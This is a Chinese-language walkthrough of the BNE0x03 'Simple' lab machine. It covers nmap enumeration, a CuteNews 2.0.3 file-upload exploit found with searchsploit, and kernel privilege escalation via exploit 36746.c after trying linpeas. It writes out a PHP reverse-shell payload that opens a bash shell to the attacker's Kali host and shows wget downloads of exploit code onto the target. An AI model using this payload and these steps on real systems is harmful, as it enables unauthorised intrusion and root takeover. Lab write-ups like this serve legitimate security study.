BNE0x03Simple - 内核提权 searchsploit使用



主机发现

sudo nmap -sT --min-rate 10000 -p- xx.xx.xx.xx -oA nmapscan/ports

只有一个端口开放



sudo nmap -sT -sV -sC -O -p xx.xxx.xx.xx -oA nmapscan/detail

sudo nmap -sU --top-ports 20 xx.xx.xx.xx -oA nmapscan/udp

sudo nmap --script=vuln -p xx.xx.xx.xx -oA nmapscan/vuln

访问web页面,发现是cutenew2.0.3版本的cms



利用searchsploit cuteNews 2.0.3

下载

searchsploit cuteNew2.0.3 -m 37474

查看漏洞

手写一个反弹shell

sudo vim evill.php

<?php exec("/bin/ bash -c 'bash -i >& /dev/tcp/kali's ip/1234 0>&1'");?>

根据页面漏洞进行上传

shell在

kali监听访问php



拿到初始shell

权限查看

whoami ip a cd /home/ 查看home目录中的其他目录有没有什么文件

uname -a sudo -l 自动任务

什么都没有,尝试内核提权



searchsploit kernel 3.16.0-30

观察版本是否正确发现只有两个,尝试两个是否能成功提权

search kernel 3.16.0-30 -m 37292

sudo php -S 0:80

在靶机上利用wget下载

查看利用方式并进行运行

失败

利用提权建议工具进行linpeas.sh

chmod +x linpeas.sh

通过给出的建议一个一个下载进行尝试

最后在36746.c这个文件成功提权